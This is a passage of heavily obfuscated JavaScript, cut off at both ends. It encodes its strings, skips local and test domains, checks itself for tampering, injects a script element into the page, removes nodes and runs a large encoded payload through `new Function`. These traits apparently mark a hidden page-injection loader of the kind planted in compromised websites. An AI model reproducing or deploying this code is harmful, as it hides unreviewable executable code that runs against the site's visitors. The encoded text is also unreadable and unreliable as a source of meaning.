j[ad(0x3b4,'HNz7')](-0x1,J[ad(0x1f6,'^C[Y')+'Of'](String[ad(0x1d2,'1EyI')+ad(0x16a,'Yhp9')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2dc,'5MyV')](J)||new RegExp(j[ad(0x2a0,'pb)D')],'g')[ad(0x347,'xwvx')](J));var K;}function z(J,K){var ae=a1,L=J[ae(0x381,'gIA6')+'h'];return j[ae(0x1da,'SuRR')](J[ae(0x1c3,'&fFI')+ae(0x21b,'e*R^')](j[ae(0x245,'SuRR')](L,K[ae(0x2bb,'%4*Y')+'h']),L),K);}function B(){var af=a1,J=j[af(0x2ce,'o[zM')][af(0x36f,'#Vjt')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[af(0x2cd,'sLNS')](w),N=j[af(0x1fa,'MeF3')](v),O=j[af(0x312,'!)$A')](x);continue;case'1':j[af(0x262,'e*R^')](P);continue;case'2':var P=j[af(0x27b,'ZADR')](k,this,function(){var ag=af,T={};T[ag(0x27c,'xwvx')]=S[ag(0x338,'5MyV')];var V=T,W=S[ag(0x27d,'%4*Y')](typeof window,S[ag(0x3b8,'j^3L')])?window:S[ag(0x25d,'HNz7')](typeof process,S[ag(0x2a2,'aRp$')])&&S[ag(0x196,'&t1n')](typeof require,S[ag(0x25f,'Z6Lh')])&&S[ag(0x397,'Yhp9')](typeof global,S[ag(0x1cf,'0iY6')])?global:this,Y=function(){var ah=ag,Z=new W[(ah(0x27f,'Ku7['))+'p'](V[ah(0x240,'!42F')]);return!Z[ah(0x239,'pb)D')](P);};return S[ag(0x2f9,'OD6W')](Y);});continue;case'3':var Q={};Q[af(0x2d5,'5z&V')]=j[af(0x28f,'&t1n')],Q[af(0x223,'(E*6')]=function(T,V){var ai=af;return j[ai(0x3c7,'(E*6')](T,V);},Q[af(0x200,'xwvx')]=j[af(0x2c7,'!)$A')],Q[af(0x31e,'j^3L')]=function(T,V){var aj=af;return j[aj(0x184,'3&Jn')](T,V);},Q[af(0x1e3,'eLnT')]=j[af(0x3c4,'Dn0n')],Q[af(0x2be,'5z&V')]=function(T,V){var ak=af;return j[ak(0x278,'o5Dz')](T,V);},Q[af(0x2bc,'!CcD')]=j[af(0x2c4,'(E*6')],Q[af(0x353,'3&Jn')]=function(T,V){var al=af;return j[al(0x386,'&fFI')](T,V);},Q[af(0x2b9,'gIA6')]=function(T){var am=af;return j[am(0x1e6,'Ku7[')](T);};var S=Q;continue;case'4':return!N||!!(j[af(0x1bb,'ZADR')](p,N=j[af(0x1fc,'I4kW')](z,N,String[af(0x265,'SuRR')+af(0x33e,'3&Jn')+'de'](0x2e))?N[af(0x1a2,'e*R^')+af(0x2c9,'FSXO')](0x0,j[af(0x214,'Z6Lh')](N[af(0x22e,'u3na')+'h'],0x1)):N,L)||j[af(0x1d0,'D*X5')](p,N,O)||j[af(0x22f,'FSXO')](y,N)||j[af(0x33f,'Dn0n')](s));}break;}}function D(J){var an=a1,K=j[an(0x3d4,'j^3L')](q),L;K&&((L=K[an(0x1dc,'3&Jn')+an(0x15d,'Yhp9')+an(0x287,'KO#e')](j[an(0x246,'aRp$')]))[an(0x16f,'YP42')]=j[an(0x36b,'Yhp9')],L[an(0x17b,'&fFI')+an(0x34d,'5MyV')+'t']=J,(K[an(0x38a,'#Vjt')]||K[an(0x22b,'ZADR')]||K[an(0x1a4,'sLNS')+an(0x3d0,'%4*Y')+an(0x28b,'eLnT')])[an(0x174,'(E*6')+an(0x34e,'%4*Y')+'d'](L),L[an(0x1f9,'Vvp)')+'e']());}function E(){var ao=a1,J,K=j[ao(0x228,'1EyI')](l,j[ao(0x31c,'1EyI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ao(0x2c6,'ZADR')],N=new RegExp(j[ao(0x2f4,'5z&V')],'g'),(N=K[L[ao(0x197,'aBBa')+'ce'](N,'')])&&N[ao(0x3c5,'gIA6')+ao(0x367,'j^3L')][ao(0x359,'FSXO')+ao(0x275,'MeF3')+'d'](N));}try{var F,G,I;j[a1(0x306,'(E*6')](B)||(j[a1(0x3be,'KO#e')](E),j[a1(0x3b0,'j^3L')](0x1,j[a1(0x3bb,'Dn0n')](m,0x1,F=0x4))||j[a1(0x3ac,'KO#e')](D,j[a1(0x3af,'sLNS')](j[a1(0x201,'j^3L')]('(',new Function((function(){var _0x1828673=function(){var _0x5037157c=['vNPAuwryBZrIELPdy1nJC0OXyZnJr1jvyuu4mfyWoxHk','twPABeXdzdbkvJfqsNLRCLnPz3DLreu1t0n3BLzfzfDz','A3jtAwD3zurND09dD25tA0PUt0nJCeSWB29nsgCYturN','muzqvvzJm1Pty3nkm2n4y1C1nwnRC25mq2q2t0C5tLfu','sLDrEwnWsZbVB01izZbzEMnZsJbWq1P6z25lu3rls0rc','s0rcne5uqMPmq2qWsLyXueP5A3jtAwD3zurvEu15D25r','CeSWB29nsgC0tNPrC0OXDgTAAvLUs1n0s0TeqJror0PT','v2nty3nkmwmWyKDssMjxDg9AmJf2twLJC0OZqLrImK5y','weLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbw','zhboBtu1sNLRCG','yvDRBKXdzfHvA3bQvwToCLjUAfrHmuvUtenKq2vhuMTv','BKTtDeTlrei0txPNm0Xdy3bvmtfUsNLRCeT5AeTlrei0','we5IsJjkrvfUChPrEwrKufDAmwjTtJbHvZL1s0nSn2nT','uK9kEwTYu2LND2vezgPnu3DUvZjsBuPPy3blmg9VtuHN','C0OWCenAEMDUs1n0s0TeqJroBvKZtenKqwvwutnkEwTY','rw5mq2rytKD4A1rvDfHzvMrsy1nJC0OXzffomK5uvtjZ','C0OWBe1zAMnUs1n0s0TeqJroEKe0tenKngnhvK1kEwTY','tLvwELO2uKzJma','vJrUs1n0s0TeqJrnv0L4tenKyLPhww1kEwTYu2LND2ve','neP5D25wmuj4wKzJmgjTrLHoAZHUtenKD1rRnwTvmJf2','BfvoEwnWsZbVB01iz3HovffZsNLSvfHxy25lu3rls0rc','Be9yB25lu3rls0rcne5xutrmq2rHvwS1quP5A3jtAwD3','y25mq2ryvdncAG','tMPvmuXdzfnArK0ZsNLRCLnPz3DLrgrTtLn3BLnhzgXv','zvzrm0P5A3jtAwD3zurKBe9tD25xmLjTsMLJCeSWB29n','sgWZzwPNBKXdzfHor0yZvNPKrfeXyZjzu2nZsJfKuwvy','mu1Twxnkmfi2yKuWBKTtDeTlrei0tMPAAKXdy2TsBhbt','A3revNLJC0OYsLrIELPytLvAALnvEfHkExDUwKDoA1KX','zfHowgHRvxPcwgjwzfbJu2nZsJfJm2rQAfHowejQvLvo','rfzRt1n3BLHxsMHIu2nWsZbVB01izZnAv1LZsJnksuKX','ww5mq2ryvuu1A1vvDfDArKjuytnjBKXdzfHumLPryuvo','mwrJs21oyG','s0rcne1uAZnmq2nRuMXWu0P5A3jtAwD3zurJELLtD25p','y3nkm2XOtuHWwe5QqKnkExDUvJa5nvjhCZrHmuzRvNLJ','s0TeqJrorfPQtenKnKPuBdzkEwTYu2LND2vezgHAAxDU','DeP5A3jtAwD3zurJme5tD25prNr2yunJCeSWB29nsgCX','svOYvLrkEwTYu2LND2vesMLAu3DUvtjOEfrty3bmr1jI','vNfrmNruzdnfBKXdzhLvmNrxwJiXCMjUsLHkExDUvJfg','D0P5D25wmujxwtfkvgf6sMTvmJLjsNL3BMqYmxjrBMD6','mvjivM1nBKTtDeTlrei0txPvmKXdzhboBtu1sNLRCLnP','mwznsgD5txPNEK9estvArNn3zurczeXhwtLzu3rSteDJ','utj0svz6vtrkExDUyvrODK1gyZjAA1y2uNLJC0OWrtrH','r1yXyKDrmwfPy3nkmJvRttjstLOXwMPwwevUtenKCvuY','B2jQzwn0','y25mq2rTvtj0CG','rgTZsJbKtfjiA25lu3rls0rcne0YsxPmq2q0y0DwtuP5','sZbVB01iz3PAvevZsNPkm2qXrw5lu3rls0rcne1xsMHm','u3rls0rcne5QAZnmq2rvuJfAAKP5A3jtAwD3zurwA1Pd','ufvnC1jumtfxmu1VtuHNmu5ewxnkm0jvtw5zBKTwmg9K','u0zKuvPty3nkmwrru21osfeYDfDABtf2zenJC0OWtKrI','BKTtDeTlrei0tLDoA0XdzgfvAZvbsNLRCLnPz3DLrfeY','q2rdveDks2nwBgHkExDUvNPwvvzwyZjAr05wvtjZEeP5','B01izZrnrffZsJnrBfHvog5lu3rls0rcne1QA3Pmq2rA','nfPQrKDkExDUvJa4ELKXvNPvr0zVuNLJC0OYDeHvsfjy','vdfls0rcne1TwxLmq2rIwKDzBuP5A3jtAwD3zurvELPd','uwnty3blmg9VtuHNEu5xsxnkmwX3uwXfBKTtDeTlrei0','tLLvnxLKr1vUtenKwe5fCgPume52veHwBLj5y3nkmwmX','tenKm2nUwxHHwff3sNL3BMfhtKnArKjozfzVBKXdzgLI','zhLtq05xsNLRCKOZtMXkmtbVs1z0vKTeqJrprfL4tenJ','u3DUyvrAmfz5y3blmg9VtuHNne9etxnkELzQutjZBKTt','C0OXCfnuA0fUs1n0s0TeqJrnALL4tenKu1PgttnkEwTY','vu52tvnJC0OXzfbnmK5outj0sfjRtNjoAwnZsJjOAfzT','wLn3BLuWrJbLu2nWsZbVB01iz3PAvfLZsJnorK9wB25l','y1rnBKTtDeTlrei0tNPAAKXdyZrxmJLVsNLRCLnPz3DL','mg9VtuHNmu1QvxnkmwX3uwXfBKTtDeTlrei0tKrKBeXd','vgPRBKTtDeTlrei0tM1fEeXdy3bvmtfUsNLRCLnPz3DL','mg9VtuHNmfPxrxnkELjSvuHfBKTtDeTlrei0t0rKA0Xd','zZvusfOWuxLJC0OXzfjsBvjizgK5A1vfzZrkExDUvNPA','tKrKA1nQqxzArtfeyJa4BKXdzevnmu5duKDgweP5D25I','B01izZrnreLZsJfJAMnutw5lu3rls0rcne1QrMTmq2rb','vtboCMfxrLrIm2TUtenKqK9hDfjwmuKXyvzKugrty3nk','EvjTv0DnBKTtDeTlrei0tLrJEKXdzeLtrtHTsNLRC1Pg','BfzkExDUzuHwu1PgsMHxBvjxwvnJC0OZrKrHmMXyvdfs','rxPkEwTYu2LNDW','nuzJvgH2uvHgweP5D25LwfuXu0HsyvPty3nkmK50yNPs','vMmWy0Dsu1DStw5mq2rYzuvkA1nxmxznrMmZtunJC0OY','qMHmmK55uKDVBKXdzfHvvvPQvdiXCLzfsLrHm01UtenK','nJmYnJa2zMfHtgrq','rxDmq2q2sLrSnKP5A3jtAwD3zurvD1PtD25yvNr6uxLJ','oxvlsfLZzun4nuXiB3nru3HetevrCguZwMHJAujHufzJ','s0rcne0YuMXmq2r6uLrSyuP5A3jtAwD3zurnm09tD25K','sNLRCLnPz3DLrgD5wLn3BLjQsLDrEwnWsZbVB01iz3Ho','uKDzmuPisNL3BLyXrKTzmve0ytb4ne9hDeHkExDUzuCX','yJjzz1OYEhzzBuzZteHwyLv5z3DLrfzTt1n3BLjiChnu','yJfkmMndy3blmg9VtuHNmK9uwxnkELyXuurvBKTtDeTl','y3blmg9VtuHNEu9xwxnkmMSYzezJBKTtDeTlrei0tw1k','rwvty3blmg9VtuHNm05hsxnkmdvAsLDVBKTtDeTlrei0','wvn3BLnvEgLoEwnWsZbVB01izZnzvevZsJbzEvzRtw5l','rNr2yunJCeSWB29nsgD4wMPRC0OWCenAEMDUs1n0s0Te','u1juAhjJm2HOsNL3BMjxmxzoBgrqyLDWwe4Wy25mq2q1','A1e0vJfjne4XzfnLu2nZsJngDgeYzdzuBtvfsNL3BLPR','mwrTttfJm2rhtLnzu2nZsJbsAwrTChbwmMTUtenKwfvd','CMjTrNrImJHUtenKq2ffze9wELPxwKzcweP5D25wELy1','DgTAAvLUs1n0s0TeqJroBveZtenKs1fTyZrkEwTYu2LN','BuvUtenKEK9hDdfwmujjvtfKuMnty3nkmNbeyJjOwe5w','BLzvAZnAAwnWsZbVB01izZjor01ZsJbWq1P6z25lu3rl','Be1zAMnUs1n0s0TeqJroEKjQtenKs1fTyZrkEwTYu2LN','ExDUyw0XCMnUuxHsr2TUtenKALniqMPuv1juzvnJC0OX','s0rcne16uMXmq2rpv1nwCuP5A3jtAwD3zurgALPtD25s','mgHeyxPKA1uYoxrkExDUvNPwAfjgzffuBvjiu0u4BKXd','De1iz3LlBxDTtuHNmKTtAZznsgD3s1H0DvbxCgjkmMX1','BKTtDeTlrei0tMPrnuXdzfrrwfi1sNLRCLnPz3DLrgm1','rLrUAuq','s0rcne56qxHmq2rpv1nwCuP5A3jtAwD3zurzEe1PD25x','sKTArtL4y1nJC0OXzffsm2rytKzOtLz6zfbkExDUvNPs','y1uWBKTtDeTlrei0tMPwAKXdzfnprfPysNLRCLnPz3DL','u2LND2vertjnExDUyKHAAfDdy3blmg9VtuHNme1Qwxnk','tMXrELz6vKDzmuPuytbrBKXdzg9JBwHRvLv4r1KXrNHk','s0rcne1QvxDmq2q0y0DwtuP5A3jtAwD3zurAAfL5D25t','D25wmuPOtJfJmMfQwLHoBtbUtenKwfvyvM1wEMr5v1zJ','mdHUtenKAgnvCgTwve13zunJC0OXyZbnvxHytMTAALzx','uMPvvZf2uwTrEgjty3nkmwrsv21otvLQrNbzmwnUtenK','y0DotLeYDfvkExDUwLzOs1KWAZrHmezytMTJBKXdzezA','AZbwmuyXsNL3BMjgtNzHmwrsvtnkwe5Rog5mq2ryvuu1','zfHvBMXjwKHrnwfPy3nkmJa0yJjAwfqXtNzwELzusNL3','AwD3zurKAK9dD25sAKPxuxLJCeSWB29nsgD5wxPvC0OY','muOYy0nJCeSWB29nsgCZwvDfC0OZzeDuAMTUs1n0s0Te','AMDZsJfssfzTtw5lu3rls0rcne56Ag1mq2nWvteXBKP5','wKn3BMiXsJjJq2nWsZbVB01izZbpvgnZsJe1Ae5wng5l','BLz6zfnzmdv0yJaXEu1Rog5mq2rytLrfm1eWtNzwmeP4','Bvjoy1DvBKXdzfHowejQvtfoDK4WtxDJu2nZsJbwrgeX','D25wELPhwKzkDgeYmwTrmJLTsNL3BLyXqtnzmdL0ytjw','zfbtmLP4zuzkAG','wfi1sNLRCLnPz3DLrff3tLn3BLDQwK1JAwnWsZbVB01i','tKrkEwTYu2LND2vevMTnAxDUzdbAt09ty3blmg9VtuHN','tenKyu5REhLkEwTYu2LND2vewtrAu3DUy2TNALzPy3bl','BNG4y3P0ouXhuMjtAwD3zurzmK1dD25rwe5ivhLJCfHu','vNvAr1zTyvC1BfPdBdDKBuz5suDrovPUvNvzm1jWyJi0','C0OXyZjHr1jwttbkA1zStNzwu2nZsJbkmLqXsKnwmMTU','zfDzEwnWsZbVBW','u3rls0rcne16ttbmq2mXwtboCKP5A3jtAwD3zurAAe55','q2rvuJfAAKP5A3jtAwD3zursA1LPD25xBePpuunJCeSW','tKTsEwnZsJfJmwjSvJfIvZLVzfvJBKXdzdfur2X0vNPs','zuDstvOWsMPtmKvUtenKwfvRnwPvmJfYtM1wvgiWD25m','uMXpq3DUzuHcBfrdy3blmg9VtuHNEK5hrxnkmgXnwwPJ','m04Yv2PnBKTtDeTlrei0tLDzmuXdzgrzBuz0sNLRCLnP','yxbWBhK','vdfls0rcne5QBgLmq2riuZbsnuP5A3jkm1fUteDsyLnP','ExDUzvvoDMvwyZfJr1jiyZjfBKXdzhbxBwHRvfv4yvKW','yZnnAxDUv2Xkt1fdy3blmg9VtuHNmK56A3nkmhbdwNPN','veeWsNL3BMqWmvfoA1PlzvnJC0OXzfjomLjktuzAA1vh','Bhrys0rcne16ttrmq2ruzg5gzuP5Bgrqv1OXyM1omgfx','AfbkAwnWsZbVB01izZbzv0vZsJnksuKXww5lu3rls0rc','AuXdzePur0KZsNLRCLnPz3DLrfzTwxL3BK5xtKrHEwnW','EhrHmuPSvNLJC0OXyZjnmLjpvtjZnvPgtNzuq2nZsJbo','svvquLG','s0rcne4YsMXmq2rtt0rAweP5A3jtAwD3zurvnu5dD25v','EwnZsJnJngiWBdrvmNq1yZnfBKXdzg1JBKjQuJnjD055','q2rSy1rKA1vUvKDzmgrisNL3BLyXstnzmgm0yxPsnfuY','sw5mq2r4zfrSrgvitLrkExDUvJfku1KXttrHmdL3vti5','tenKwe5ysMfLBe52zvvkEeP5D25wELiWwKzstfiYrLHv','u2nWsZbVB01iz3Hor01ZsJfWu1rRqw5lu3rls0rcne9e','yxPADLj5y3nkmK55vM1stK1wCgPtvwnUtenKwe5hCg5L','sgCWtKrrC0OWuJzIrtbUs1n0s0TeqJrov0PQtenKsvnf','wvHkELPvBhvKq2Hks0rcne5xwxDmq2r2vw5AD0P5A3bl','sJbOsvr5ww5lu3rls0rcne56zgTmq2rbzvzrm0P5A3jt','rgrPwvn3BLHxsMHIu2nWwfnOD0XhEgjtAwD3zurkALLP','sJbKtfjiA25lu3rls0rcne1TtxPmq2ruzg5gzuP5A3jt','z3LzEMTZsJbStq','rfuZtLn3BMrRouLoq2nWsZbVB01iz3PzmLvZsJnomLDQ','z3DLreu0wKn3BMmWvtvxAwnWsZbVB01iz3PomKvZsJbs','rei0tLrcAuXdzdnsAZq1sNLRCLnPz3DLreu0txL3BLzv','mdvAsLDVBKTtDeTlrei0t0rzmKXdzfztvgrTsNLRCLnP','wfvxuMPumJfYtJnfngeXtw5mq2q0yZfKv1z6wKXoq2nZ','EKXdze9xu1zXsNLRCLnPz3DLre0ZtLn3BMvPvtvLAwnW','CZjkExDUuwSXBfvfwMfrEwnZsJnbngj6tLHoBMHQvw1w','nfeYohLwEMrdwKvOEfv5y3nkmwrstdjotMvgCgPsEMHY','sLbkExDUyuHAt1PfBhrImLjytJfJBKXdzfHoALi0vNPz','ytfKDgjxoxvkExDUyvzoDKSXzffHvLjytLzJBKXdzdfu','nZa3nde2CgzrA2v5','BK5hvLfJu2nWsZbVB01izZnnBvfZsJnAufneuw5lu3rl','zg1gEuLiyZLnsgD3tZnJogjgC25Ir1z1wJnsB0OXmdDK','zenSn2nTvJbKweP1suHjB2n5Edblvhq5teDsyLnPz3DL','mvCXww9nsgCYtLrfC0OZsKrArtrUs1n0v0TeqJroEK13','s0rcne5TvMHmq2mWwLzcEeP5A3jtAwD3zuroA1LtD25K','reu0tKn3BLzvAZnAAwnWsZbVB01izZjprfLZsJbOsvr5','wMTArKL6zuDstMjxodrkExDUww1rm1PguJjxBu5mvNLJ','m0iXyZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrh','mZaWmZvtsxn2DKS','zfHcALnxrw5mq2ryvw1OALuXtNjIBMX0yxPRBKXdzdbr','mNHQvg1znwqXzffuBvjkyLC5nLz6zhHsA1jOsNL3BMeW','rxHumuOYzeCWBG','BgHmq2rju0u4Bq','s0rcne1xwxDmq2rkveDjm0P5A3jtAwD3zurzme1tD25I','sNHuEwnZsJfKu00YtK9vmNrgyvzoDLzty3nkmwrqu21o','zw13ngeXCgHzu2nZsJfJm04YuLrpr3r5ytiXDMnPy3nk','mJbMt3nvA00','BdfJu2nZsJjwDgeXrJnAmKPssNL3BMjQAhzAvMmZvuvA','EvrUCeHkExDUwLHnELPgwJnHr05mvNLJC0OXzfntBu5i','q2rytLu5vfLxmxjAr1K0yJbgAfz5y3nkmMX0yNPsEfnS','y3blmg9VtuHNm09huxnkmgHUwLznBKTtDeTlrei0tMPv','y200z2nPAhPmsffZzfn4mKXiz3nLu3G2tevfC1f5Eevl','DgP6ufG','ngPKBtHUs1n0s0TeqJromK5QtenKrvrvBfLkEwTYu2LN','sNLRCLnPz3DLrfKZt0n3BK1Uzdnvu2nWsZbVB01iz3Lo','AeP5D25wmdLpwtfArgeWvKvvmNrssNL3BLyXqK9zmgH0','C1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3','vtvxAwnWsZbVB01izZroAKfZsJf0A1PPww5lu3rls0rc','BLz6zhfAru50ytbwrLz5y3nkmKu0yJnWwe4XuMTrmKvU','v1nJC0OXzfjxBu5xvtj0v1jRtNjlEwnZsJngnfPREdnx','B3PkEwTYu2LND2veuMHAAxDUvtjOEfrty3blmg9VtuHN','yur1ELm','q2rystnfEKP5A3jtAwD3zurnmu1PD25vBvjutNLJCeSW','q2W3zg1gEuLgrtLurhr5wLHsmwnTngDAmxrss0rcne9e','m1LUtLrkExDUzw5jngjSyZbwmvfUtenKwfvSAffAru5Y','sNL3BLPTmxjIA05Tv0vzBKXdzhLnmKOWzfzVD0P5D25I','ne5urMPmq2rpstnADKP5A3jtAwD3zurJnu15D25vmMH4','B2n5Edblvhq5tZnAAgnPqM5qv1fZyuqXBwrxnwPKr2X2','AhzprZLSsNL3BMjgtNzxruK0yJnsCe9hDfnImu5YtKzK','BeDwELP3wtfwvgeWuw5mq2ryvvzAALngzhvomNrOsNL3','y1HfBKXdzhDAsgHQvtfoCMfgyZjHu2nZsJfKuveZAdfA','D25sshbZvfnJCeSWB29nsgCWt1rrC0OXCfnuA0fUs1n0','zurouwrPy3nkmfjuytnSwfvSqNfwmue0sNL3BLyXrK9z','mJLxzfrOCLrizgHkExDUvNPwnfKXwLrIEMHdvfvnBKXd','s0TeqJrov1L5tenKmePwmvbkEwTYu2LND2vey3LzExDU','mK5dy3nkmfzeytfOr1OXutjkExDUvNPzm1PgqNrHmhbQ','mujnsZfKuwnty3nkmLjRv0u1wfvRDdrkExDUy2XoCK9y','ovrIm0jezevkA1vTrw5mq2rYt0C5wfz6uKrwmwrsuxLJ','sxnrEJe3zLr0rfCXtw9nsgD5tJjnC0OXCfnuA0fUs1yW','vJa5veP5D25Hme52ywXJmuWYtKHKvu1UtenKDfKZsxzw','ze9jm1P2sNLRCLnPz3DLreKYtNL3BLDQwK1JAwnWsZbV','mxjIBLzuytjJBKXdzhjtvezpvJffnfj5y3nkmMS0yJnW','zg5tvLjUvJa5Cfn5y3nkmwrtu21ovLnwCgPtv1jqsNL3','zezKufvTuLzxwgTUtenKA1PRwMTwrK52yLzJme9dy3nk','mfLtD25vBvjutNLJCeSWB29nsgC0tKrjC0OWBe1zAMnU','EKjTtenKrwvTEe5kEwTYu2LND2vevtnnq3DUv1Hcq1vt','BKXdzfHvvgrQvg5Oq1KXuNrHmdrUtenKngvfnwTumKL2','CLnPz3DLrezSwLn3BK5xtKrHEwnWsZbVB01izZnAAKLZ','mK5uzeC1s1LSy25mq2rZv0zcmvyXsJfxu2nZsJfKuMjt','rfPTtun3BLjQsLDrEwnWsZbVB01iz3HomKLZsJfoqMri','EwnZsJfKu1zTtKTtAtLQvevVD0P5D25wEMrqzgXJmLyW','rei0tJjwA0Xdy3bvmtfUsNLSzfbvB29nsgD5tKDrC0P6','CLnPz3DLre5OwxL3BLnRsM5pq2nWsZbVB01izZjnAKfZ','yLC5tfz6zfvuBK5oyLnJC0OWuNrIm0O2t0D0BLfwy25m','zZbpvefZsJfomMnwng5lu3rls0rcne56vMHmq2rwu1rK','mgfhBhPxEwrSwKHWtwqXrw5yvNnUyKDwDvOZuM9kmta3','DeTlrei0txPjmKXdzhnKBuzzsNLRCLnPz3DLrfPTtML3','wvrOCLnisK5JA2TUtenKrfeYDfLwmdKYv1zKu2jty3nk','wLrrC0OXstroBgnUs1n0s0TeqJrnvgXQtenKzfLTrNrk','sNL3BMqYmxjHBtveytnsrLLty3nkmwrqtdjotvrUqMPt','ALrStNjHr2reyJa4BKXdzfHomLPPy20XCMnRtKHkExDU','sNLRCLnPz3DLrfL6t0n3BKTwtMrAEwnWsZbVB01iz3Hz','teP5D25zmu52yZfJm1rTtLzLrxnUtenKwfvTuMPtr1f4','DeTlrei0t0rNEeXdzfztvgrTsNLRCLnPz3DLrfjTwwL3','zfvbmuP5A3jtAwD3zurznfL5D25yv0POyLnJCeSWB29n','sNLRCLnPz3DLrfPStun3BLzvAZnAAwnWsZbVB01iz3PA','zNvUy3rPB24','mLrisw5lu3rls0rcne9eqMPmq2rWtM5sweP5A3jtAwD3','tMTKtLfyvKnzmvPisNL3BMjytKvxBgmZzuDovwnty3nk','wLC1meTisxbpm1POy2Lcme8YwNzJAwGWufrcne1eDdbq','rw5mq2rhutj0mG','BKXdzfHoA3HnzerOCLrRuNHkExDUww5ksfjTtKPHr1jj','D25uBgTSywLJCeSWB29nsgCXwvDrC0P5Bfryv2nUs1n0','mJf0yJjAEfDTuMTvm0vUtenKEu0ZuMTtvMHxwKzAAeP5','sNLRCLnPz3DLrezPwKn3BMiXsJjJq2nWsZbVB01iz3PA','CLDyCgHkExDUvNPwyvKWAZrImvjgtuDvBKXdzfHorxbQ','txLmq2nWvteXBKP5A3jtAwD3zurrme1tD25kr1PzwxLJ','v1KWBeHkExDUvNPzEffvrtrImgX4y1nJC0OYtJjwBvju','qJrnEKv5tenKm1jRndvkEwTYu2LND2veutjnExDUtKDw','wMHmq2ruuvHsnq','ELPPD25sAKPxuxLJCeSWB29nsgD5tuDnC0P5uM1xr01U','vfnJCeSWB29nsgCWtMPrC0OZsKLjmvLUs1n0s0TeqJrn','utj0muP5D25rvgHYy25kmMvTuw5mq2r5twPKA1ryuMTA','q2nWsZbVB01izZfAAK1ZsJncvu1Uww5lu2TYs0vVB01i','vti5Efz6wtrIrMrsyvnJC0OXyZbomLjvttnsA1zTmxzA','yuCXCLjyrLrImJfytJnfBKXdzfHoBgr6vJa5u1PfmwHo','reL6t0rnne1QBgXxEwrWuvHwCwvxmg5yvda5ufHwDvPh','mfeYDezkExDUwNPOCLDvuKrIEtLytKvnBKXdzfHosgHR','mLjru1DfBKXdzdbrmNrryKvoCMfvvNHkExDUytfSt1Pf','C0OYrKrHm0yWwJfcCKP5D25Jru52yuzKufuZAfHoru1U','BfLtD25tr2rSvxLJCfHtD25AEwnWtZnkBgrivNLIAujU','B2fvy25mq2q1wtbZnvz6vMHKAwnZsJbAs2rvzfHovgHX','BKTtDeTlrei0tw1gAeXdzfvsmvPQsNLRCLnPz3DLrfPS','mgS0ytfrBKXdzfHov2WZvJfkr1PgtKTAu2nZsJfKu2jT','uxLJC0OZwKrIEKzytJnOA1nUtLHkExDUvNPsnwrSyZbu','v0L4tenKu09ewLHkEwTYu2LND2vestrnAxDUvLvRm1PP','uJbJBKXdzenKmhrUutbSnuP5D25wELzOt0zKu1vTuKXs','wha1uwTSseP5D25wEMrTytbgvgiWuJvsEwnZsJfJmLjg','tenKwfvyAgPur1jVwta1wfv5y3nkmwrqv21ouK9hC3LA','DeTlrei0tNPzneXdzdnsAZq1sNLSzfbxwJfIBu4WyvC5','EMn3tenKmePwmvbkEwTYu2LND2vevtnzAxDUuKuXsLDd','wKzosfz5y3nkmLz6y2PwwfvfzeXkExDUyJnoD1PgrxPJ','AwD3zurwAu5PD25smhrfzvnJCeSWB29nsgCWtKrnC0P6','BvjOtenKCe5UuLHkEwTYu2LND2vezg1oAxDUvgXRBgfP','ufneuw5lu3rls0rcne5uz3Pmq2rcyZbKueP5A3jtAwD3','Eu5UBfrIm1z6uNLJC0OYzdbKr1jsu0m5ALrwy25mq2rY','sNLRCLnPz3DLrfe0tKn3BLHxsMHIu2nWsZbVB01iz3LA','BgfkEwTYu2LND2vevtrou3DUzdbAt09ty3blmg9VtuHN','u2LND2verM1zExDUvKvKv1L5y3blmg9VtuHNEK1Tvxnk','vNPJnwjyBerHmJLey1nJC0OYnwPKBwrytLrKALnwy25m','mdveytbvBKXdzfHoAKjduMSWELKWDhHkExDUvJfgte9x','t1HVBKTtDeTlrei0tMPSBuXdzgjAr1LTsNLRCLnPz3DL','C1rty3blEwrKsNL4A1CWB29nsgCZwKrzC0OYovnKBKfU','ug1tDhO','ne16stvmq2mWwLzcEeP5A3jtAwD3zurkA1PtD25trwHq','mg9VtuHNmLPxwxnkELzQutjZBKTtDeTlrei0tKrzneXd','r1LZsNPOyMiYz25lu3rls0rcne1TvMPmq2rKww1gDeP5','nMjfmg5lu3rls0rcne1uuMHmq2rpv1nwCuP5A3jtAwD3','uMLJC0OXzfbsm04Zzg1sALzfy25mq2rfyLD0rLeYvK1t','rNLAm1z0wLC1mgn5AZDJBvyWzfHkDuLiutLIBLzZyKn4','s1n0s0TeqJroEMrPtenKsvnfog1kEwTYu2LND2vezgPo','EwTYu2LND2vetxPzAxDUyvrAmfz5y3blmg9VtuHNEu16','utj0rvyXsM1prMrtvxLJC0OXyZbume5ytLDfnfz6vKXk','Agjkm0POyM1sDMjtzgrlq2TWs1n4C1byuM9Hwe5IsJjw','rgTZsJbgELiWog5lu3rls0rcne0Yvtvmq2mWwLzcEeP5','mtG4ntG4yLLeC2fr','BKTtDeTlrei0tNPNEKXdzgfvAZvbsNLRCLnPz3DLrgCZ','y2LctfbwohDLreL6t0rnne1QBgXpmMXTs0HrCguZwMHJ','weP5A3jtAwD3zurJEu55D25wrwrxwxLJCeSWB29nsgD6','B0TtAZC','AgTuBhaWwKu1Ea','AZDMu2TZy3OXDvPyy2DvBvzUuLHOD0Thzgjwu2D3zurg','u29Us1n0s0TeqJrnv1f3tenJCfuXmw5kEwTYu2LND2ve','C0OXzfjJwejWu1DAuKP5D25HrM8XzfzKu1Pyz25mq2rg','rNbsEwnZsJjOsvvTuK9KmMHQuJbJBKXdzdrIv3rYyKCX','vNLJCeSWB29nsgCYww1rC0OZsKrArtrUs1n0s0TeqJro','ywLOEuTyDdjzweLNvLqXs0XittLIBvyZsuzkBfOWvJrJ','ze1IvNbytJnOA1zwy25mq2rytMXOELz6y3Pzmu5eytnr','D1PfChHkExDUyurfDLPfDhrImuPytKrbBKXdzgTzwejQ','y3nkmwmXyMS5mu9houDLA2nUtenKq00YrKXwELPHwKzg','tenKwe4WuNvwmdLqwMXKuvf5y3nkmwrsvM1otwnSqMfA','EK5TuxnkmgXnwwPJBKTtA3nArNrls0rcne16qxPmq2r6','u3H1wLHJz2